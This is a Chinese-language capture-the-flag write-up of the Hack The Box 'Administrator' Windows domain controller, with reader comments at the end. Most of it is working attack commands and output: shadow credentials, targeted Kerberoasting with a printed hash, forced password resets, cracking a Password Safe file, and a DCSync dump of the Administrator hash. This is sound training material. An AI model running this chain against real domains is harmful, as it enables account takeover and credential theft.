靶场:Hack The Box
地址:https://app.hackthebox.com/machines/Administrator
系统:windows
内容:windows下部分账户权限的利用

扫描端口。
└─$ nmap -sV -sC -Pn -oN port.log $IP
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-12 19:29:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h46m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-11-12T19:30:02
|_ start_date: N/A有个ftp,但初始账号无法登录。利用初始账号扫描一下smb,没有特别的目录。
└─$ crackmapexec smb $IP -u Olivia -p 'ichliebedich' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.10.11.42 445 DC [+] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share初始账号可以登录winrm。
└─$ netexec winrm $IP -u olivia -p ichliebedich
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\olivia:ichliebedich (Pwn3d!)收集bloodhound信息。
└─$ netexec ldap $IP -u olivia -p ichliebedich --bloodhound --collection All --dns-server $IP
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.42 389 DC [+] administrator.htb\olivia:ichliebedich
LDAP 10.10.11.42 389 DC Resolved collection methods: psremote, rdp, container, dcom, objectprops, localadmin, group, acl, trusts, session
LDAP 10.10.11.42 389 DC Done in 00M 27S
LDAP 10.10.11.42 389 DC Compressing output into /home/kali/.nxc/logs/DC_10.10.11.42_2024-11-12_205311_bloodhound.zip列举一下域用户。
└─$ rpcclient -U "Olivia%ichliebedich" $IP -c "enumdomusers"
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[olivia] rid:[0x454]
user:[michael] rid:[0x455]
user:[benjamin] rid:[0x456]
user:[emily] rid:[0x458]
user:[ethan] rid:[0x459]
user:[alexander] rid:[0xe11]
user:[emma] rid:[0xe12]在bloodhound里看到,olivia用户对michael用户具有GenericAll权限。
给michael用户添加msDs-KeyCredentialLink属性,并得到一个pfx文件和文件密码。
└─$ pywhisker -d "administrator.htb" -u "olivia" -p 'ichliebedich' --target "michael" --action "add"
[*] Searching for the target account
[*] Target user found: CN=Michael Williams,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: f64082c5-c544-13c2-f448-0af02e13c155
[*] Updating the msDS-KeyCredentialLink attribute of michael
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: YQICVajS.pfx
[*] Must be used with password: LPPilQjsYfcOEsND0Kt6
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools获取michael用户的TGT。
└─$ targetedKerberoast.py -v -d 'administrator.htb' -u 'olivia' -p ichliebedich
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (michael)
[+] Printing hash for (michael)
$krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrator.htb/michael*$726c9e93c41b5d1e919a24daf817c667$895a074cb3f8d78f6fcf40270ec3afd1511c2ae72e105c5cee1de3cb1fedec886eb844174fe4ad03f59771d670b9bfa0ad4322ef1c876c1848ad56d9191a26b7410d159c531da70c1386a0a75da3233099e9d494165cf6558bb864a21f0597a277b2defa3691c36d2da9f074a3d489ce6d484f4b14b304e1ca34ef1c001c4c968c0260c52fdc78e2d348e038df8b6a3f9c1a0ae603f9ae75abaa29c6cf84c04e85681ef296c07282de0406a60e33f22d0e3be10ed0da440162c4850ee8fae21a664c27e39b5f7e2205d59f22d0a178fc322b1a2783d9476c3e89289e45189319ac3e53443e364cefeb7b4d2f545dc35d5f32456fa4df192f77d94007bf5298e868d3398ae0dadcf2b09667ad73bdb85d5a9e81fc39718c9b0c6fbcec8bdc929c7135dfa9be820c009d470985f48c700bb30ff9f60176296781209efa65a424cb7d1da49a26a38d87e302f39517d4c4f95b9430bab792064a46a7508125343779abdcf1cec8a25dc3945a45b7de8983d08e073f00f80dc0bf0652548eec87252a0852e391b6ec8055ff7d4b78535f80c10e8780b57150a4148abfb7e3345699e2e6a70e4d16272d3eab6057c12dd2bc1d081868408545c73b511786e8c6da07a4202c8087929a38d0a8e4e0694831457e68e0379689492a11ccc4d7735a07e93a1dda27ac42177453d8a0add09d79b9b1f50b68e673ac95dab793dbf0ca7d407ec4ffb95301b464cd8e093a139f35016eb017157b43f97920f265348c60815f0b1e356481a00cf9d7208339326c8c3ed9871692dd7f0162a9e25683605a907eb817e7f372b2cadd1ef01b16ec61b3bbeac257ecff35120d6cb8291ecfcedfba7471321afcc581fde6d62be5b06fb7f12c78cb6e648a0abf570b815c8de3df0412ccd1720dab13e9788c68d6731d343bcb05b83254e624a5e73d87b7ee10b52a2b859682b38ff3df227c6c6c92f9bd2198f466479ced5ea13be5c5f71150e6c97e8e6e0c14a08326612a87e197f94825d54ffad259be36906eb0c5a97148d543e4cd4d1f28deb610df8bb592237db35ed5f34e3664674102308a6caa7c558ba15b19b9e91cabc4d5f510b36da1aa063819c877c1674c8d6d965b672d679726c159db201655bc2c343194436e96da5a5c66088d4012d7ac5c08c8c11f4cf82d06c027fac0871974b6b41eafc4b60476a5c33a9b4270d8716c1357a8d9727b47f16a38fe97c7d3e4568ada75de9bd8dfbceabd33c1f0dc61ec1838d7f282e8bb0cb5f6bccf064cec281e9b165021c24dc19891d7a3bf4df8573558cb41d1db78b65635d75103f566381487d14d43a800fb2c884d8cd9c0d5e32c0ab6d56b842420562758f29b9dbbff9ab09b026a93aa75275572fdfa8a1936650526f37819facf8cab53e9c3b1ef759b5da0f5b287c6561fe9dbb23a9a8ca7a11a328ab18870992b6ec0967f81aefe6484312e96b8f19c85b494c516203a0443480e1511d82cc0020906fa1e4f822c78d24a2336134064c8a7260200926d73e6
[VERBOSE] SPN removed successfully for (michael)将上面的hash保存,但是rockyou字典破解不了。换个思路,既然有GenericAll权限,那直接将michael的密码改了。
*Evil-WinRM* PS C:\Users\olivia\Documents> net user michael Password123! /DOMAIN
The command completed successfully.修改密码后,可以以michael登录了。
└─$ evil-winrm -i $IP -u michael -p Password123!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michael查看bloodhound,michael用户对benjamin用户有ForceChangePassword权限,那就接着把benjamin的密码改了。
└─$ net rpc password benjamin Password123! -U administrator.htb/michael%Password123! -S administrator.htb
└─$ netexec smb $IP -u benjamin -p Password123!
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\benjamin:Password123!
┌──(kali㉿mykali)-[~/Documents/administrator]
└─$ netexec winrm $IP -u benjamin -p Password123!
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [-] administrator.htb\benjamin:Password123!benjamin用户无法登录winrm,也没有对其他用户的操作权限。这时想到,之前有个ftp一直没有登录过,使用该用户可以登录,并下载到一个pwsafe文件。
└─$ ftp $IP
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.l
ftp> ls
229 Entering Extended Passive Mode (|||63872|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.破解pwsafe文件,得到emily用户的密码。
└─$ pwsafe2john Backup.psafe3 > pwsafe.hash
┌──(kali㉿mykali)-[~/Documents/administrator]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pwsafe.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 128/128 SSE2 4x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho (Backu)
1g 0:00:00:00 DONE (2024-11-13 01:02) 2.040g/s 10448p/s 10448c/s 10448C/s newzealand..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 
测试emily的密码正确,且可以登录winrm。
└─$ netexec winrm $IP -u emily -p <emily pass>
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\emily:<emily pass> (Pwn3d!)emily用户对ethan用户有GenericWrite权限。使用之前介绍过的攻击方式,获取ethan的TGT,并成功爆破出密码。
└─$ pywhisker -d administrator.htb -u emily -p <emily pass> --target ethan --action "add"
[*] Searching for the target account
[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 13aebc2e-a9ae-075b-e947-f1550dc6dc72
[*] Updating the msDS-KeyCredentialLink attribute of ethan
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: lWsEqVyu.pfx
[*] Must be used with password: S3MK5WBjZBhzJn6Umqvw
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
└─$ targetedKerberoast.py -v -d 'administrator.htb' -u emily -p <emily pass>
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$5fa946f70a46bec63a74e142c3c36ebf$bdfda40bf8f91e77be2f3dde4434ce64cc6667f4a017571e3a082a2a7770e76786cd90fe0aec394b4c19c97dd1f115a3d668f779e801f4988de00969fe84531651bfce69d5d68e57b088cafb64a97a9262b776f9a153d686...
[VERBOSE] SPN removed successfully for (ethan)
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt ethan.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<ethan pass> (?)
1g 0:00:00:00 DONE (2024-11-13 01:11) 20.00g/s 102400p/s 102400c/s 102400C/s Liverpool..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed.测试一下,ethan的密码正确。
└─$ netexec smb $IP -u ethan -p <ethan pass>
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\ethan:<ethan pass> ethan具有DCSync权限。
利用ethan,可以得到admin的hash。
└─$ impacket-secretsdump administrator.htb/ethan:<ethan pass> @$IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<admin_hash>:::
...
[*] Cleaning up... 最后以administrator的hash登录,得到系统权限。
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
i cracked the pwsafe file and it’s not emily’s password, any thoughts?
that’s strange, it should be.
would it be someone elses also? Also how did you install pywhisker? Im using a .py
For pywhisker, I git clone it and ‘pipx install .’
You can try other users account. I have no interest do it again 😛
yeah would it be someone elses? i also can’t loginto evil-winrm with it.